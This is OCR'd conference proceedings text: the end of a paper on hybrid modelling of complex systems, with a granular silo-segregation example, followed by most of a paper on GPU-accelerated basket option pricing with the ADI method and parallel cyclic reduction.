

Figure 1. Example of an elementary CA simulation, where the state of each cell at time (t+1) depends on the state of its 3 neighbours (left, top and right) at time t. The propagation occurs downwards (from [20]).

TABLE I. EVOLUTION LAW FOR ALLOWED STATES IN ELEMENTARY CA SIMULATION. THE LEFT COLUMN REPRESENTS THE STATE OF NEIGHBOURS (ORDERED LEFT-TOP-RIGHT) AT THE PREVIOUS TIMESTEP

t	t+1
000	0
001	1
010	1
011	1
100	0
101	1
110	1
111	0

Agent-based modelling is the technique most often associated with complex systems and has been extensively applied to a number of problems, ranging from social sciences [22] to economics [23]. Such models may enhance our understanding of the interactions between the system components at the microscopic level and should be considered complimentary rather than competitive to continuum-based large-scale models or discrete particle /molecular dynamics models at the smaller scale. This will be discussed in the following sections, where hybrid modelling of complex systems will be introduced.

IV. HYBRID MODELLING

Today it has become evident that problems in many scientific areas cannot be resolved simply by breaking systems into components and understanding those components. Complexity does not lie merely in the number of parts of a system but rather in the subtlety of interactions across space and time scales between these parts. Consider for example the fact that a human has roughly 30,000 genes, whereas there exist grains of rice that have about 100,000 genes [24]! For a number of problems, when a system comprises many parts with different physical properties interacting over very different spatial and temporal scales, the transition rules of CA and ABMs may not be adequate on their own to explain the system's emergent behaviour and self-organization (see e.g. the sand pile problem in [25]). In such cases, a more generic and holistic strategy is required, which includes the formulation of appropriate tools which enable the analysis of the system and its components **across** different spatio-temporal scales. The steps that need to be followed are:

- First, the behaviour of the individual system components at the micro-scale is examined.
- Then, the interactions between these individual components are studied and constitutive laws are formulated, which connect component properties to key system parameters.
- Then, these laws are embedded in a macro-scale framework, which describes the evolution of the system in a continuum-based approach.

This hierarchical approach is termed **hybrid modelling** (HM) and was first introduced by the authors as a powerful technique for the modelling of complex systems in [26]. It consists of two interacting "horizontal" frameworks at two different spatio-temporal scales: one at the microscopic scale, where the system components are identified and mathematical tools (i.e. Molecular Dynamics) are utilized for their study; one at the macroscopic scale where the whole system is modelled as a continuum using the appropriate mathematical models (i.e. models of mass, momentum and heat transfer). Then, these two frameworks are coupled via a "vertical" structure which utilizes mathematical / experimental / data analysis techniques in order to resolve the interactions between the various system parts (which may have different physical properties) and transfer this information to the larger scale in the form of constitutive laws. In this way, the system may be modelled in a continuum-based approach, where the interactions between the system components are taken into consideration by connecting micro-scale properties of the components to macro-scale system parameters. Schematically, the HM approach is presented in Figure 2. HM has only recently started to be utilized for the study of complex systems (see e.g. [27]).

Granular material and the processes they are involved in are a typical example of a complex system that has received significant attention over the last few years (see e.g. [28-29]). Recently, an HM framework was developed by the authors in order to study granular material handling processes in industrial production lines. The need for such a framework arises from the failure of existing techniques to address industrial problems associated with the handling of granular material.



Figure 2. Schematic representation of the hybrid modelling approach.

Continuum mechanics models have been used extensively to simulate large-scale granular flow processes (see e.g. [30-31]). These models have been partially successful in capturing some of the main characteristics of the flow. However, they lack essential information on particle-particle interactions and material parameters at the microscopic level, hence they are incomplete and cannot be employed to simulate granular flow processes which might lead to phenomena such as particle size segregation, particle degradation or particle caking.

On the other hand, models inspired by Molecular Dynamics have proven to be remarkably successful in reproducing the complex behaviour of granular materials (see e.g. [32-33]). In these models, each particle is considered separately and the interactions between particles and the external forces acting on each particle are taken directly into account at the microscopic level. However, the main limitation of this approach is associated with the high computational cost of the identification of contacts between contiguous particles and the subsequent calculation of the interaction forces (there exist 10^{12} or more particles in a moderately size industrial silo). It is therefore unrealistic to employ this class of models in order to perform direct simulations of any large-scale processes.

The developed HM framework integrates three key granular material processes (namely, segregation, degradation and caking) for the representation of a complete industrial cycle involving granular material (i.e. material stored in a silo, then being conveyed pneumatically for processing and then packed and stored in bags). Reference [34] discusses the complete procedure. For the demonstration of HM in this paper, we will only discuss the modelling of particle size segregation during silo discharge.

Figure 3. Material interface profile during silo discharge. The darker colour represents the material

Segregation occurs when particles differing in some important property (often size) separate into discrete phases, either spontaneously or in response to external conditions such as the bulk flow field. The continuum-based macroscopic model solves the equations for mass and momentum transfer and is capable of modelling the flow of the bulk mixture during the emptying of a silo. However, it would not be in a position to differentiate among the individual species in the mixture and the laws that dictate their behaviour. For this reason, first the behaviour of individual particles at the microscopic level was studied using discrete particle modelling [35]. Then, with the aid of experiments, the behaviour of particle ensembles was analyzed [36-37] and three transport processes, which lead to segregation, were identified:

- Strain-induced segregation arises due to the preferential motion of coarser particles in the mixture across gradients of bulk velocity, towards regions where the bulk strain rate is highest, such as free surfaces in a heap of material.
- "Diffusive" segregation, very similar to classical molecular diffusion down a concentration gradient. Diffusion principally affects the finer particles in a multi-component mixture of granular material.
- Segregation through percolation, which is the gravity-driven motion of the finer particles through the interstices in the matrix of the coarse particles.

Then, constitutive laws were formulated [38], which identify the segregation "drift" velocities for the individual material components as functions of macroscopic



Figure 4. Temporal variation in fines weight fraction (averaged across outlet) during silo discharge ("segregation in time").



Figure 5. Temporal variation in fines weight fraction at various parts of outlet during silo discharge ("segregation in space").

parameters, such as mixture velocity, local concentration, gravity, etc. Proportionality coefficients (i.e. "transport" coefficients) were calculated within the micro-physical framework [38]. These constitutive laws were incorporated in the macroscopic mass transport equations for each of the mixture species. A full analysis of the equations of the macroscopic model and the functional forms of the constitutive laws is given in [39].

The numerical model was tested for its consistency in representing, realistically, binary granular mixture flow patterns and was then used to simulate experimental data obtained during discharge under gravity of a binary mixture from a small cylindrical silo. For reasons of simplicity, and due to the observed symmetry of the flow around the central axis of the silo for the simulated cases, semi-3D geometry was chosen, with a silo slice of 5□ angle being simulated. A 60-40 mixture was simulated, i.e. consisting of 60% fines and 40% coarse particles, uniformly distributed, of 2:1 particle size ratio, initial density of 950 $kg \cdot m^{-3}$ and solids density of 2100 $kg \cdot m^{-3}$ and was left to discharge under gravity from a silo. The silo's cylindrical section was 6.3 cm tall, its conical section was 7 cm tall, and its half-angle was 30□. The inlet diameter was 10.5 cm, while the outlet diameter was 2.5 cm. The appropriate parameters and coefficients required within the formulated constitutive laws were calculated in the micro-physical framework and imported in the macroscopic model. Figure 3 shows the predicted profiles of the granular material as the silo emptied which agrees well with observations [37]. Figures 4 and 5 show the comparisons of the model with experimental data during the emptying of the silo. Figure 4 shows the time varying distribution of fines averaged across the outlet due to segregation in the silo, whilst Figure 5 shows the temporal variation of fines at two different locations within the silo. As can be seen, excellent agreement is established between the experimental data and the HM framework predictions. The work performed for granular material sets the trend for the modelling of other complex systems, using the HM approach.

V. CONCLUSIONS

The present paper does not claim to be a thorough review of all techniques employed in the modelling of complex system. Rather, it concentrates on techniques that build on the understanding of the processes involved and their interactions, in order to analyze the behaviour of a complex system. For this reason, it reviews cellular automata (CA) and agent-based models (ABMs) and introduces the hybrid modelling (HM) approach, which the authors believe to be the most appropriate technique for the modelling of complex systems, since it utilizes information from various spatio-temporal scales in order to resolve the evolution of a system. In this sense, it might be more useful to utilize CA and ABMs within HM frameworks rather than stand-alone techniques, in order to achieve the link between the two "horizontal" components of the HM framework (namely, the microscopic and macroscopic scales) through the derivation of appropriate constitutive laws. Further work is already underway by the authors for the utilization of the proposed HM approach for the study of other complex systems [40].

REFERENCES

[1] Y. Bar-Yam, Dynamics of Complex Systems, 1st ed., Addison-Wesley:Reading, Massachusets, 1997.

[2] W. Weaver, "Science and complexity", American Scientist, vol. 36, pp.536-544, 1948.

[3] J.M. Ottino, "Complex Systems", AIChe Journal, vol.49, pp.292-299, 2003.

[4] H.A. Simon, "The Architecture of Complexity", Proc. American Philosophical Society, vol> 106, pp.467-482, 1962.

[5] D. Parnas, "On the criteria to be used in decomposing systems into modules", Comm. ACM, vol. 15, pp.1053-1058, 1972.

[6] D. Harel, "Statecharts: a visual formalism of complex systems", Science of Computer Programming, vol. 8, pp. 231-274, 1987.

[7] J. Sterman, "Learning in and about complex systems", System Dynamics Review, vol. 10, pp. 291-230, 1994.

[8] H. Haken, Information and self-organization: a macroscopic approach to complex systems, 3rd ed., Springer: Berlin. Heidelberg, New York, 2006.

[9] J. Guckenheimer and J.M. Ottino, Foundations for complex systems research in the physical sciences and engineering, Report from an NSF Workshop, September 2008.

[10] D. Acheson, From calculus to chaos: An introduction to dynamics, 1st ed., Oxford University Press: New York, 1998.

[11] D. Larsen-Freeman and L. Cameron, Complex Systems and Applied Linguistics, 1st ed., Oxford University Press: New York, 2008.

[12] M.C. Gonzalez, C.A. Hindalgo and A.L. Barabási, "Understanding individual human mobility patterns", Nature, vol. 453, pp.779-782, 2009.

[13] C.R. Shalizi, "Methods and techniques of complex systems science: an overview", in Complex Systems Science in Biomedicine, T.S Deisboek and J. Y. Kresh, Eds., New York: Springer-Verlag, 2006, pp.33-114.

[14] N. Boccara, Modeling complex systems, 1st ed., Springer: Berlin, 2004.

[15] J. von Neumann, The Theory of Self-Reproducing Automata, A.W. Burks Ed. , University of Illinois Press: Champaign IL, 1966.

[16] A.V. Gheorghe and D.V. Vamanu, "Forest fire essentials: a cellular automaton-wise, percolation-oriented model", International Journal of Critical Infrastructures, vol. 4, pp. 430-444, 2008.

[17] C. Gershenson, "Self-organizing traffic lights", Complex Systems, vol. 16, pp. 29-53, 2005.

[18] S. Wolfram, A New Kind of Science, 1st ed., Wolfram Media: Champaign, IL, 2002.

[19] U. Frisch, B. Hasslacher and Y. Pomeau, "Lattice-gas automata for the Navier-Stokes equations" , Physical Review Letters, vol. 56, pp.1505-1508, 1986.

[20] C. Gershenson, Computing Networks: A General Framework to Constrast Neural and Swarm Architectures, C3 Report No 2010.01, January 2010, http://arxiv.org/abs/1001.5244.

[21] M.J. North and C.M. Macal, managing Business Complexity:Discovering Strategic Solution with Agent-basedModeling and Simulation, 1st ed., Oxford University Press:New York, 2007.

[22] T. Schelling, Micromotives and Macrobehavior, 1st ed. WW. Norton & Co., 1978.

[23] L. Tesfatsion, "Agent-based Computatioal Economics: A Constructive Approach to Economic Theory" in Handbook of Computational Economics: Volume 2, Agent-based Computatioal Economics, L. Tesfatsion and K.L. Judd, Eds., Amsterdam: Elsevier, 2006, pp.831-880.

[24] M. Buchanan and G. Caldarelli, "A networked world", Physics World, vol. 23, February 2010, pp. 22-24.

[25] P. Dorn and D. Hughes, Self-Organized Criticality in Cellular Automata, MSci Project Report, Imperial College, London, UK, May 2000.

[26] N.Christakis, P. Chapelle, N. Strusevich et. al., "A hybrid numerical model for predicting segregation during core flow discharge", Advanced Powder Technology, vol. 17, pp. 641-662, 2006.

[27] M.J. Kushner, "Hybrid modelling of low temperature plasmas for fundamental investigations and equipment design", Journal of Physics D: Applied Physics, vol. 42, September 2009, 194013, doi: 10.1088/0022-3727/42/19/194013.

[28] J.M. Ottino, "Granular matter as a window into collective systems far from equilibrium, complexity and scientific prematurity", Chemical Engineering Science, vol. 61, pp.4165-4171, 2006.

[29] N.A. Pohlman, J.M. Ottino and R.M. Lueptow, "Unsteady granular flows in a rotating tumbler", Physical Review E, vol. 80, 031392, 9 pages, 2009.

[30] G.I. Tardos, "A flow mechanistic approach to slow, frictional flow of powders", Powder Technology, vol. 92, pp. 61-74, 1997.

[31] T. Karlsson, M. Klisinski and K. Runneson, "Finite element simulation of granular material flow in plane soils with complicated geometry", Powder Technology, vol. 99, pp. 29-39, 1999.

[32] P.A. Langston, U. Tüzün and D.M. Heyes, "Discrete element simulation of internal stress and flow fields in funnel flow hoppers", Powder Technology, vol. 85, pp. 153-169, 1995.

[33] P.W. Cleary and M.L. Sawley, "DEM modelling of industrial granular flows: 3D case studies and the effect of particle shape on hopper discharge", Applied Mathematical Modelling, vol. 26, pp. 89-111, 2002.

[34] P. Chapelle, N. Christakis, J. Wang et. al., "Application of simulation technologies in the analysis of granular material behaviour during transport and storage", Proceedings of the I MECH E Part E: Journal of Process Mechanical Engineering, vol. 219, pp. 43-52, 2005.

[35] J. Baxter, U. Tüzün, J. Burnell and D.M. Heyes, "Granular dynamics simulations of two-dimensional heap formation", Physical Review E., vol. 55, pp. 3546-3554, 1997.

[36] J. Baxter, H. Abou-Chakra, U. Tüzün and B.M. Lamptey, "A DEM simulation and experimental strategy for solving fine powder flow problems", Chemical Engineering Research & Design, vol. 78, pp. 1019-1025, 2000.

[37] H. Abou-Chakra, U. Tüzün, I. Bridle, M.C. Leaper, M.S.A. Bradley and A.R. Reed, "Assessing the potential of a fine powder to segregate using laser diffraction and sieve particle measuring techniques", Advanced Powder Technology, vol. 14, pp. 167-177, 2003.

[38] J. Baxter, T. Groger, H. Abou-Chakra et. al., "Micro-mechanical parametrisations for continuum modelling of granular material using the discrete element method", Fifth World Congress on Computational Mechanics, 7-12 July 2002, Vienna, Austria, , ISBN3-9501554-0-6, http://wccm.tuwien.ac.at.

[39] N. Christakis, M.K. Patel, M. Cross, U. Tüzün, J. Baxter and H. Abou-Chakra, "Predictions of segregation of granular material with the aid of PHYSICA, a 3D unstructured finite volume modelling framework", International Journal of Numerical Methods in Fluids, vol. 40, pp.281-291, 2002.

[40] N. Christakis and A. Vairis, "An analytical description of the frictional behaviour of a Titanium alloy", Research Letters in Material Science, ID 92170, 4 pages, 2007, doi: 10.1155/2007/92170.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Basket Option Pricing Using GP-GPU Hardware Acceleration

Craig C. Douglas
School of Energy Resources and Mathematics Department
University of Wyoming
Laramie, Wyoming 82071-3036, USA
e-mail: craig.c.douglas@gmail.com

Hyoseop Lee
Mathematics Department
University of Wyoming
Laramie, Wyoming 82071-3036, USA
e-mail: hyoseop.lee@gmail.com

***Abstract*—We introduce a basket option pricing problem arisen in financial mathematics. We discretized the problem based on the alternating direction implicit (ADI) method and parallel cyclic reduction is applied to solve the set of tridiagonal matrices generated by the ADI method. To reduce the computational time of the problem, a general purpose graphics processing units (GP-GPU) environment is considered. Numerical results confirm the convergence and efficiency of the proposed method.**

Keywords-component; option, basket option, ADI method, GP-GPU, GPU, CUDA

I. INTRODUCTION

A basket option is a type of option whose underlying asset is a set of commodities, securities, or currencies. An investment with multiple sources of risk exposures can hedge the combined exposure less expensively by purchasing a basket option than by purchasing options on each asset individually.

In spite of its inaccuracy, basket options are often priced using a Monte-Carlo simulation. Although the pricing method based on a partial differential equation (PDE) provides better accuracy, the dimensionality of the problem requires much more computer time than a Monte-Carlo approach.

The aim of this paper is to develop an efficient parallel method to reduce the computational time of pricing a basket option. Especially by considering the use of a general purpose, graphics processing unit (GP-GPU) as a computational environment, we also try to decreases the price of the computation compared to a traditional expensive parallel cluster or vector machine.

This paper is organized as follows. In Section II, we give a brief introduction to a PDE that provides the basis of the basket option pricing and the alternating direction iterative (ADI) method as a discretization method. In Section III, the parallel algorithm on a GP-GPU is introduced for solving the matrix system generated by the ADI method. In Section IV, numerical examples are provided. In Section V, some conclusions are drawn.

II. THE PDE BASED PRICING

In order to describe the option price, let S_i, μ_i, and σ_i denote the price of the *i-th* asset, the expected instantaneous rates of returns and the corresponding instantaneous volatilities for *i=1, 2*. We assume that the underlying asset prices follow the geometric Brownian motion,

$$dS_i = \mu_i S_i dt + \sigma_i S_i dz_i$$

where the z_i are the correlated Wiener processes and the correlation between them is denoted by ρ. Then under the arbitrage-free assumption, the price of an option, $V = V(S_1, S_2, t)$, satisfies the following PDE:

$$\frac{\partial V}{\partial t} - \frac{1}{2}\sigma_1^2 S_1^2 \frac{\partial^2 V}{\partial S_1^2} - \rho S_1 S_2 \frac{\partial^2 V}{\partial S_1 \partial S_2} - \frac{1}{2}\sigma_2^2 S_2^2 \frac{\partial^2 V}{\partial S_2^2} - rS_1 \frac{\partial V}{\partial S_1} - rS_2 \frac{\partial V}{\partial S_2} + rV = 0, \tag{2.1}$$

where $(S_1, S_2, t) \in (0,\infty)^2 \times (0, T]$ and r is the risk-free interest rate.

The initial data of the equation is determined by a payoff function, which is agreed to be paid at the maturity date ($t = T$) or anytime during the lifetime of an option. If the payoff function only depends on the underlying stock prices at the maturity date, we call this a European option. Otherwise it is called an American option. In this paper, we only consider the European option, but the extension to an American type option is straightforward. See [1] for details.

A. The ADI Method

Even with the recent advances in computing devices, a real-time computation of a 2-dimsional time dependent PDE problem is still over the ability of a personal computing device. As an effort to reduce computational time and resources, Douglas, Peaceman, and Rachford proposed the alternating direction iterative (ADI) method in [2, 3]. The efficiency of the ADI method is still so attrative that we meet applications in various numerical fields such as astrophysical and bioengineering applications to tsunami modeling.

There have been many successors of the original ADI method, among them Craig and Sneyd introduced a second order scheme in both time and space including cross and first order derivatives in [4]. Especially, the financial problem based on Black-Scholes equation, which contains a mixed derivative, is an important application of the method.

To simplify the discretization and analysis, we remove the degenerating terms of (2.1) by introducing the change of variable,

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.16

$S_i = X \log x_i$, and $V(S_1, S_2, t) = e^{-rt} u(x_1, x_2, t)$,

for *i=1, 2*. Thus, we obtain

$$\frac{\partial u}{\partial t} - \frac{1}{2}\sigma_1^2 \frac{\partial^2 u}{\partial x_1^2} - \rho \frac{\partial^2 u}{\partial x_1 \partial x_2} - \frac{1}{2}\sigma_2^2 \frac{\partial^2 u}{\partial x_2^2} - \left(r - \frac{1}{2}\sigma_1^2\right)\frac{\partial V}{\partial S_1} - \left(r - \frac{1}{2}\sigma_2^2\right)\frac{\partial u}{\partial x_2} = 0, \tag{3.1}$$

where $(x_1, x_2, t) \in (-\infty, \infty)^2 \times (0, T]$.

For a numerical computation, we need to truncate the infinite domain into a finite one. Once the domain is truncated into the finite one, $(\underline{x}, \overline{x})^2 \times (0, T]$, we need to impose boundary conditions on the truncated boudaries. As described in [5], a linear boundary condition is a common candidate for this purpose. In this paper, we apply the linear boundary condition by setting the second derivatives to zero. A more exact formulation of the boundary conditions will be described in conjunction with a payoff function in a numerical example in Section IV.

By introducing an intermediate stage u^*, we obtain the following discretization:

$$\frac{u^* - u^n}{dt} - \frac{1}{4}\sigma_1^2 \delta_{x_1}^2 u^* = \frac{1}{4}\sigma_1^2 \delta_{x_1}^2 u^n + \frac{1}{2}\sigma_2^2 \delta_{x_2}^2 u^n + \rho\sigma_1\sigma_2 \delta_{x_1}\delta_{x_2} u^n + \left(r - \frac{1}{2}\sigma_1^2\right)\delta_{x_1} u^n + \left(r - \frac{1}{2}\sigma_2^2\right)\delta_{x_2} u^n, \tag{3.2}$$

$$\frac{u^{n+1} - u^*}{dt} - \frac{1}{4}\sigma_2^2 \delta_{x_2}^2 u^{n+1} = u^* - \frac{1}{4}\sigma_2^2 \delta_{x_2}^2 u^*, \tag{3.3}$$

where

$$\delta_{x_1} = \frac{u(x_1 + \Delta x_1, x_2) - u(x_1 - \Delta x_1, x_2)}{2\Delta x_1},$$

$$\delta_{x_1}^2 = \frac{u(x_1 + \Delta x_1, x_2) - 2u(x_1, x_2) + u(x_1 - \Delta x_1, x_2)}{\Delta x_1^2},$$

$$\delta_{x_1}\delta_{x_2} = \frac{1}{4\Delta x_1 \Delta x_2}\big(u(x_1 + \Delta x_1, x_2 + \Delta x_2) - u(x_1 + \Delta x_1, x_2 - \Delta x_2) - u(x_1 - \Delta x_1, x_2 + \Delta x_2) + u(x_1 - \Delta x_1, x_2 - \Delta x_2)\big).$$

We want to remark that (3.2) and (3.3) produce tridiagonal matrices for fixed x_2 and x_1, respectively. Therefore, we need to solve both pairs of tridiagonal matrices simultaneously. The parallel method for this purpose will be described in Section III next.

III. Parallel Implementation

A. Parallelization and GPU

The main computational cost of the proposed method comes from the calculation of an elliptic equation at each time step. To reduce the computation time, we focus on parallel computation of the elliptic equation. Since the linear system resulted by the ADI method is a set of tridiagonal matrices which are independent each other, it can be easily parallelized on a many-core processor.

Recent progress in GPUs provides the optimal choice for the parallization of this type of problems. GPUs have evolved into a highly parallel, multi-threaded, many-core processing units with tremendous computational power and high memory bandwidth. Recent common GPUs consist of 30+ multiprocessors with a set of multiple arithmetic cores. For example, in NVIDIA's Tesla C1060, there are 30 multiprocessors and each multiprocessor has 8 single-precision scalar processors and 1 double-precision scalar processor. In particular, CUDA, released by NVIDIA, is a general purpose parallel computing environment that enables developers to use GPUs for solving many complex computational problems by providing a C-like programming language interface to the hardware. We used CUDA in implementing our proposed algorithm. The details about CUDA can be found in [6, 7].

To utilize many arithmetic cores in a GPU, the computation of one tridiagonal matrix is assigned to a block as in Fig. 1. We initialized the blocks as many as the number of tridiagonal systems. In each block, the computation of a tridiagonal system is also parallelized by the algorithm described in the following subsection.

B. Parallel cyclic reduction

A tridiagonal system having (*n-1*)-knowns can be written in the following form:

$$a_i x_{i-1} + b_i x_i + c_i x_{i+1} = d_i,$$

for $i = 1, \cdots, n-1$ and $a_1 = c_{n-1} = 0$. In matrix form this can be written as

$$\begin{bmatrix} b_1 & c_1 & & & 0 \\ a_2 & b_2 & c_2 & & \\ & a_3 & b_3 & \ddots & \\ & & \ddots & \ddots & c_{n-2} \\ 0 & & & a_{n-1} & b_{n-1} \end{bmatrix} \begin{bmatrix} x_1 \\ x_2 \\ x_3 \\ \vdots \\ x_{n-1} \end{bmatrix} = \begin{bmatrix} d_1 \\ d_2 \\ d_3 \\ \vdots \\ d_{n-1} \end{bmatrix}.$$

The Thomas algorithm, which is the tridiagonal specific simplification of Gaussian elimination, is the most common way to deal with a tridiagonal system and has a linear complexity instead of the third order complexity of Gaussian elimination.

Since each block in a GPU also consists of set of threads, the adaptation of a parallel algorithm is necessary to utilize many computing cores in a GPU fully. The Thomas algorithm is simple and efficient, but is essentially a serial algorithm. As a parallel algorithm for a tridiagonal system, the cyclic reduction algorithm was developed on a vector machine in [8]. In order to use more cores in parallel, we use the parallel cyclic reduction method. Although the parallel cyclic reduction needs more arithmetic than cyclic reduction, there is an advantage in that parallel cyclic reduction uses more computing cores quite efficiently. A comparison of different tridiagonal solvers on a GPU can be found in [9].



Figure 1. The computation of each tridiagonal system is assigned to a block.

For simplicity we assume that $n = 2^q$ and q is a positive integer. For $k=0,...,q-1$ and $j=2^k$, the parallel cyclic reduction method reduces the following equations

$$a_{i-j}^k x_{i-2j}^k + b_{i-j}^k x_{i-j}^k + c_{i-j}^k x_i^k = d_{i-j}^k,$$
$$a_i^k x_{i-j}^k + b_i^k x_i^k + c_i^k x_{i+j}^k = d_i^k,$$
$$a_{i+j}^k x_i^k + b_{i+j}^k x_{i+j}^k + c_{i+j}^k x_{i+2j}^k = d_{i+j}^k,$$

into the following equation:

$$a_i^{k+1} x_{i-2j}^k + b_i^{k+1} x_i^k + c_i^{k+1} x_{i+2j}^k = d_i^{k+1},$$

where

$$a_i^{k+1} = -a_{i-j}\alpha, \qquad b_i^{k+1} = b_i^k - c_{i-j}^k\alpha - a_{i+j}^k\beta,$$
$$c_i^{k+1} = -c_{i+j}\beta, \qquad d_i^{k+1} = d_i^k - d_{i-j}^k\alpha - d_{i+j}^k\beta,$$
$$\alpha = \frac{a_i^k}{b_{i-j}^k}, \text{ and } \beta = \frac{c_i^k}{b_{i+1}^k}.$$

By assuming the existence of the ghost nodes,

$$a_i = c_i = d_i = x_i = 0, \quad \text{and} \quad b_i = 1 \quad \text{for } i \le 0 \text{ or } i \ge n,$$

we obtain the value of x_i at the last step $k-1 = \log_2 n - 1$. See [10] for details.

IV. Numerical Examples

To confirm the proposed algorithm, we calculate two examples. In the first, we measure the speed-up of the parallel cyclic reduction introduced in Section III. In the second, one of typical basket option, European put-min option, is considered. Based on the analytic formula of the option in [11], the error reduction rate is also provied as well as the speed-up on a GPU.

The numerical examples are executed both on a GPU (Nvidia Tesla C1060) and a CPU (Intel Xeon E540, 2.00GHz). We define the speed-up and error reduction rate by

$$\text{Speed-up} = \frac{\text{time consumption on CPU}}{\text{time comsumption on GPU}},$$

and

$$\text{Reduction Rate} = \log_2\left(\frac{\text{absolute error in the previous step}}{\text{absolute error in the current step}}\right).$$

Example 1. Compare the computation time for solving a set of tridiagonal system on CPU and GPU.

In Table 1, Matrix Size, $M \times N$ represents M independent matrices with N unknowns in each matrix. On a CPU, the Thomas algorithm is applied and the parallel cyclic reduction algorithm is used on a GPU. The results show about 20-fold speed-up, in particular, in the 256×256 case, about a 30-fold speed-up is observed.

TABLE I. Time Comparison For Solving Set Of Tridiagonals

Matrix Size	Time Consumption (msec.)		Speed-up
	CPU	GPU	
64x64	1437	90	15.97
128x128	3008	123	24.46
256x256	5965	211	28.27
512x512	12017	594	20.23

Example 2. Compute the value of a European option based on the two underlying assets of which $\sigma_1 = 0.2$, $\sigma_2 = 0.3$, $\rho = 0.5$. The risk-free interest rate is 0.05 and the time to the maturity is 0.5. The payoff function is defined as

$$\text{Payoff} \quad \max(X \quad \min(S_1, S_2), 0),$$

where the strike price $X=50$.

To truncate the domain into a finite one, we choose $\underline{x} = -2.54$ and $\overline{x} = 2.54$. The following linear boundary condition is imposed on the truncated boundaries:

$$\begin{cases} u_{yy} = 0, & \text{if } x_1 = \underline{x} \text{ or } x_1 = \overline{x}, \\ u_{xx} = 0, & \text{if } x_2 = \underline{x} \text{ or } x_2 = \overline{x}. \end{cases}$$

In the numerical computation, the spatial mesh is uniformly divided such that $\Delta x_1 = \Delta x_2 = (\overline{x} - \underline{x})/(n-1)$, where n is the number of spatial mesh points. In Table II, Mesh Size, $M \times N$ represents the number of time intervals by the number of space intervals. Absolute error is the absolute difference between the exact solution and the numerical solution.

In Table II, the reduction rate is almost two except for the last case. The small error reduction rate in the last case comes from using single precision floating point arithmetic. Although double precision arithmetic gives more accurate results, the small number of double precision arithmetic cores hurts the speed-up. In this example, to maximize the

TABLE II. Error Reduction Of Example 2.

Mesh Size	Absolute Error at $(S_1,S_2)=(50,50)$	Reduction Rate
65x62	0.122691	-
130x126	0.029841	2.04
260x254	0.007122	2.07
520x510	0.002087	1.78

performance of the GPU, we used single precision floating point. From the result, we can conclude the proposed algorithm shows a second order convergence.

In measuring the time consumption, a setup phase which allocates memories and assigns an initial data is ignored. The CPU code used the optimization option –O at compile time. In Table III, the results show about 20-fold speed-up and these reflect the speed-up's of the tridiagonal solver. In particular, the small speed-up's at the top two cases in Table III are due to the inefficiency between a CPU and a GPU compared with the bottom two cases.

TABLE III. TIME COMPARISON FOR EXAMPLE 2.

Mesh Size	Time Consumption (msec.)		Speed-up
	CPU	GPU	
65x62	114	14	8.14
130x126	965	65	14.85
260x254	7863	399	19.71
520x510	65810	3081	21.36

V. CONCLUSION

In this paper we have considered a parallel method using GP-GPU hardware acceleration for a basket option pricing problem. We utilized the ADI method as a discretization method and parallel cyclic reduction method for solving the set of tridiagonal matrices generated by the ADI method. The primary example in Section IV shows second order convergence and very high level speed-ups. Since the example in this paper is fundamental for multi-asset option pricing problem, the proposed method can be used as a building block for many exotic multi-asset option pricing problems.

ACKNOWLEDGMENT

This research was supported in part by NSF grants CNS-1018072 and CNS-1018079 and Award No. KUS-C1-016-04, made by King Abdullah University of Science and Technology (KAUST).

REFERENCES

[1] J. Hull, *Options, futures, and other derivatives*, 6th ed., Upper Saddle River, N.J.: Pearson/Prentice Hall, 2006.

[2] J. Douglas, Jr., , and D. W. Peaceman, "Numerical solution of two-dimensional heat-flow problems," *AIChE Journal,* vol. 1, no. 4, pp. 505-512, 1955.

